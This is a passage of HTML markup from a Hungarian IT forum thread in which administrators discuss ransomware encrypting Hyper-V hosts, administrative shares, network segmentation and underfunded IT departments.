      <label for="hup-voters-2882697" class="vote_counter vote-counter-2882697">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2882818" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2882697#comment-2882697" class="permalink" rel="bookmark" hreflang="hu">Ha ez igaz, az pont annyira…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882818#comment-2882818" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882697" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882697?destination=/node/180780%3Fpage%3D0&amp;token=jT57u_I__p0wu3X-dadZCU0s14nNsgUpWDKuxC4dPwI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675427012"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mármint domain controlleren, gondolom.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882818" class="vote_counter vote-counter-2882818">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2882863" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 03., p – 15:21 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2882818#comment-2882818" class="permalink" rel="bookmark" hreflang="hu">Mármint domain controlleren,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882863#comment-2882863" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882818" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882818?destination=/node/180780%3Fpage%3D0&amp;token=sGwx7B9eEsXyVJzxc5QGCH92Uade0P5h8ku4VLQQ5uQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675434100"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem, nem dc-n (elve van olyan félkegyelmű aki dc-re rak hyper-v host-ot?) csak abban a domain-ben. A wannacry megmutatta, hogy életveszélyes, én több cégnél takarítottam a szart, miután szétborította az egész hyper-v környezetet.<br>
A hyper-v életveszélyes hulladék. Ha egy domain-ben van a kliensekkel, és azok elérik az smb szarjait, akkor simán encyrpálhatják a vhd-t és volt nincs virtuál gép. Elég egy samba sérülékenység, vagy egy jogosultság benézés, vagy egy admin által beszívott malware.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882863" class="vote_counter vote-counter-2882863">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="13948" id="comment-2883026" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Imo</span>
   | 2023. 02. 03., p – 22:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2882863#comment-2882863" class="permalink" rel="bookmark" hreflang="hu">Nem, nem dc-n (elve van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883026#comment-2883026" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882863" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882863?destination=/node/180780%3Fpage%3D0&amp;token=tigQmatIFq5Qyg8k9XsINndSi5D2liOHjewN3QsCi2A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675458830"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ennek semmi köze a domain-hez.</p>

<p>Ha valaki annyira hülye, hogy irásjoggal (vagy akárhogy) smb-n kiosztja a vhd-ket a klienseknek, az nem a rendszer hibája.</p>

<p>Ha pedig akkora smb sérülékenység van, akkor mindegy, hogy domain tag-e a szerver, workgroup-ban is elérik ugyanúgy.</p>

<p>Admin által beszivott malware-nek szintén semmi köze ahhoz, hogy domain tag-e egy hyper-v host.</p>

<p>Normális helyen a virtualizáló host management vlan-ban van, akár hyperv, akár esxi (amiket éppen most encryptálnak a ransomware-ek) teljesen mindegy.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883026" class="vote_counter vote-counter-2883026">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2457" id="comment-2883032" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 22:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Imo</span>
   <a href="/comment/2883026#comment-2883026" class="permalink" rel="bookmark" hreflang="hu">Ennek semmi köze a domain…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883032#comment-2883032" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883026" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883026?destination=/node/180780%3Fpage%3D0&amp;token=Zm-rC6ZvlaCS_wkG5udaGhz0S5djCgZd0Q6tHpFerPE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675460791"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ennél jóval prózaibban is elérhető. Egy domainben a domain admin joggal hosztnév/c$ jellegűen fel tudod minden domain tag összes drive-ját mountolni. A domain tagokat nem nehéz kideríteni, illetve ha van valamilyen bug, akkor DC-n domain admin jogot is lehet szerezni. Esetleg lokál adminok voltak a gépen valahogy, amin ott volt a backup share felmountolva.</p>

<p>Az lehet, hogy megfontolandó, hogy maga a backup szerver (NAS) eleve backup hálózatban van, nem is a menedzsment jellegűben, és nem domain tag, hanem lokális felhasználó van. Még egy egyszerűbb hálózatban sem biztos, hogy sima ügy az újrakonfigurálás.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883032" class="vote_counter vote-counter-2883032">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2171" id="comment-2883057" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ruczati</span>
   | 2023. 02. 04., szo – 01:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2883032#comment-2883032" class="permalink" rel="bookmark" hreflang="hu">Ennél jóval prózaibban is…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883057#comment-2883057" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883032" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883032?destination=/node/180780%3Fpage%3D0&amp;token=Fa4U6N_v2HeDYYGR3HmMcFONMNWeDGODqoh3OtO-wV0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675472393"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>mindenféle él nélkül kérdezem, ehhez mennyit kell tanulni, hány év tapasztalat kell ilyen meglátáshoz? Abszolút jószándék a kérdés, hát érdekel, nna, úgy is kérdezhetném: hány év szop@s, hány ordas pofáraesés. Komolyan érdekel.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883057" class="vote_counter vote-counter-2883057">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19412" id="comment-2883059" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 02:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ruczati</span>
   <a href="/comment/2883057#comment-2883057" class="permalink" rel="bookmark" hreflang="hu">mindenféle él nélkül…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883059#comment-2883059" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883057" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883057?destination=/node/180780%3Fpage%3D0&amp;token=Qx61qFDds2_7JO6vqv9Nrmi-9-OEVpwh2DAvW0HhcbU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675474715"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát egy MCSA / MCSE nem árt hozzá erős security irányultsággal. De még akkor se biztos, hogy ezt valaki tudni fogja és/vagy figyel rá.<br>
Itt nem az év számít. Ismerek olyan winteles kollégát, aki hiába van 10-20 éve a pályán, nem tudja ezt a funkciót, mivel sose kellett használnia, nem kellett a rendszerek ITsec aspektusaival foglalkozni.<br>
Lehet olyan szakember, aki már 1-2 éves tapasztalattal is elkezdni böngészni a gépek megosztásait és felteszi a kérdést: Mi az a C$, IPC$, Admin$, Netlogon stb. megosztások? Mire jók ezek? Mi használja ezeket?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883059" class="vote_counter vote-counter-2883059">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2457" id="comment-2883103" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 10:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ruczati</span>
   <a href="/comment/2883057#comment-2883057" class="permalink" rel="bookmark" hreflang="hu">mindenféle él nélkül…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883103#comment-2883103" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883057" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883057?destination=/node/180780%3Fpage%3D0&amp;token=Qx61qFDds2_7JO6vqv9Nrmi-9-OEVpwh2DAvW0HhcbU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675502863"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezt hiába tudod, hogy ha egyszerűen nem biztosítják hozzá a pénzt, paripát fegyvert, jameg az időt. Szó szerint napi szinten kell mindenféle hekkelést, félmegoldást csinálni, mert se pénzt, se időt nem biztosítanak. Ekkora szeparációt a mindenféle csodaszuper emberek által összerakott örökölt rendszereinkben sehol sem láttunk, vagy nem is kaptunk sosem ilyen ajánlást, vagy igényt. Kérdőívet viszont kaptunk akkorát, hogy 3 napig többen töltöttük ki, például hogy van-e covid officer a cégnél, meg hogy a teszt rendszer (khm...) meg a patch menedzsment, meg a minden, nyilván felül beírtak mindent, hogy jó legyen, 1-2 dolgon sikerült elgondolkodni, aztán lett valami.</p>

<p>Ahol rajtam múlik, ott a lehetőségekhez képest mindíg is volt szeparáció. Szerinted hányszor hallgattam, sőt hallgatom, hogy minekez, csak túlbonyolítom (hiszen random VLAN random IP címéről a menedzsment dolgok nem voltak elérhetőek), őkdolgozniakarnak, nemértjükminek... stbstb. Ugyanez pepitában, hogy már 10 éve is odafigyeltem, hogy ne olvasszák le a kábeleket a falban a cuccok lehetőleg. Bár ebben meg az a politikai probléma van, hogy amikor fel kell mutatni a spórolást, akkor nem lehet érdemben, mert minden eleve maximálisan optimalizált. :) (Hát nálunk az ájti nem tud spórolni, egyszerűen bénák... az persze... hiszen az excelben nem megy le 30-40%-kal villanyszámla, mert a kiindulópont már eleve jó.)</p>

<p>Könnyen lehet, hogy sokszor a fenti politikai okból, azaz mindíg legyen felmutatható valami, valahogy nincsen kimaxolva a történet. Amikor olvasható mindenféle hír, akkor hirtelen ki lehet tűzni egy remek fejlesztést, remek alvállalkozók vonhatóak be (vagy üzemeltető vállalkozóként adható be remek ajánlat, hogy hogyan lehetne elkerülni), és megint igazolt a pozició, a nagyon komoly munka és társai.</p>

<p>Az időhöz hozzájárul a folyamatos alultervezés. Vagy eleve kevés az IT létszám, vagy üzemeltető vállalkozóként adott ajánlatnál a "hát ebből faragni kéne" téma jön, és nyilván az óraszám csökken, ami nem a napi ügyek, hanem a finommunkák csökkenését jelenti. Természetesen olyan megrendelőkről van szó, ahol aprópénz jellegűen akar a pénzügyes csőlátású a zsetonból. Hát tessék, akkor faragott, hiszen fel tudta mutatni az excelben, meg a főnökei felé, hogy ő itten megfogta a "túlburjánzó" ájtit.</p>

<p>Lehet mondani, hogy ez ilyen kiégett, világfájdalmas, meg frusztrált duma, de amikor a döntő többség már 20 éve ilyen, akkor finoman szólva is erodálodik a szakmai minimum, hogy finoman fogalmazzak. Külön szeretem, hogy amikor szólok a fejlesztőnek, hogy probléma van, meg jelzem másnak, akkor vagy elhal a dolog, vagy a fejlesztőtől jön, "ja ezt nem fizetik, sorry nem tudok vele foglalkozni".</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883103" class="vote_counter vote-counter-2883103">11 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1" id="comment-2883105" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 04., szo – 10:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ruczati</span>
   <a href="/comment/2883057#comment-2883057" class="permalink" rel="bookmark" hreflang="hu">mindenféle él nélkül…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883105#comment-2883105" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883057" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883057?destination=/node/180780%3Fpage%3D0&amp;token=Qx61qFDds2_7JO6vqv9Nrmi-9-OEVpwh2DAvW0HhcbU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675503007"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>mindenféle él nélkül kérdezem, ehhez mennyit kell tanulni, hány év tapasztalat kell ilyen meglátáshoz?</p>
</blockquote>

<p>Mindenféle él nélkül kérdezem, ha ez ilyen egyszerű*, akkor miért nincs magyarországi nagyvállalatoknál se megoldva?</p>

<p><em>(* mert nem ilyen egyszerű)</em></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883105" class="vote_counter vote-counter-2883105">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="14278" id="comment-2884394" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>informer</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 08:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2883105#comment-2883105" class="permalink" rel="bookmark" hreflang="hu">mindenféle él nélkül…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884394#comment-2884394" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883105" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883105?destination=/node/180780%3Fpage%3D0&amp;token=TuMIxAuDaEbBXQkCGgVUax3h4ohUv9y_WXXITjGCHFg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675839848"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"nézd! Beírom a levelet, elküldöm a levelet ... oszt' ... tadá! elment! Hehehe, nem kaptok több pénzt! Old meg ennyiből!"</p>

<p>és nem tudod meggyőzni,</p>

<p>egy ilyen CHS leállás sem tudja meggyőzni,</p>

<p>az i nformatikus a béna, cseréljük le,</p>

<p>ugyanazt kapja pepitaban,</p>

<p>... és minden megy tovább!</p>

<p>&nbsp;</p>

<p>Én így tapasztalom, így képzelem!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884394" class="vote_counter vote-counter-2884394">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="11500" id="comment-2884399" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gabrielakos</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 08:34 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>informer</span>
   <a href="/comment/2884394#comment-2884394" class="permalink" rel="bookmark" hreflang="hu">&quot;nézd! Beírom a levelet,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884399#comment-2884399" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884394" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884394?destination=/node/180780%3Fpage%3D0&amp;token=tvRRrfMcbj2IKtSv3m2BsUPU2QLqNap3LJU279a8ga0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675841658"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem baj. Majd lesz helyette másik cég amelyik jobban csinálja. A gőzmozdonyok is elmúltak.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884399" class="vote_counter vote-counter-2884399">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="18384" id="comment-2884477" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 11:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>informer</span>
   <a href="/comment/2884394#comment-2884394" class="permalink" rel="bookmark" hreflang="hu">&quot;nézd! Beírom a levelet,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884477#comment-2884477" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884394" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884394?destination=/node/180780%3Fpage%3D0&amp;token=tvRRrfMcbj2IKtSv3m2BsUPU2QLqNap3LJU279a8ga0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675851458"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ennek a problémának a visszacsatolás a megoldása: beszopja -&gt; csődbe megy/kirúgják/tanul belőle.</p>

<p>Ahol ez nincs meg valamiért (nem piaci alapon megy a biznisz, beszopás után is van, aki zsebbe nyúl), ahol nincs meg a visszacsatolás, ott persze bármi megtörténhet.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884477" class="vote_counter vote-counter-2884477">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-2884499" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 12:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>vl</span>
   <a href="/comment/2884477#comment-2884477" class="permalink" rel="bookmark" hreflang="hu">Ennek a problémának a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884499#comment-2884499" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884477" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884477?destination=/node/180780%3Fpage%3D0&amp;token=gLPZixTiQcPLhtuSxDOY7RGLvSBN2KSiNnUAPmkGVvI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675854405"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezt írom mindig én is. Az ilyet be kell szívni, hogy tanuljanak belőle, de az csak saját káron szokott menni. Nem kárörvendésből, de ahhoz egyszer kell tapasztalat, hogy a tanulságokat le tudják vonni. Addig sose fogják komolyan venni, mert csak elméleti fenyegetés, á, őket úgyse fogja érinteni, nekik minősítéseik vannak, stb.. Ahogy megvan a baj, onnantól van az, hogy a későbbiekben ténylegesen is tesznek ellene valamit, hogy ne ismétlődjön meg.</p>

<p>Ez home usereknél is így szokott lenni, nem csak cégeknél, és nem csak malware, ransomware esetében, hanem pl. adathordozó kimúlása esetén adatvesztés, vagy pl. user errorból történő adatvesztés (véletlen felülírás, formázás, adatkorrupció), rendszer véletlen összegányolása esetére is, hogy valaminek történnie kell ahhoz, hogy a gyakorlatban is komolyabban vegye a dolgokat a kedves felhasználó.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884499" class="vote_counter vote-counter-2884499">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18384" id="comment-2884506" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 08., sze – 12:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2884499#comment-2884499" class="permalink" rel="bookmark" hreflang="hu">Ezt írom mindig én is. Az…</a> üzenetére</p>
      
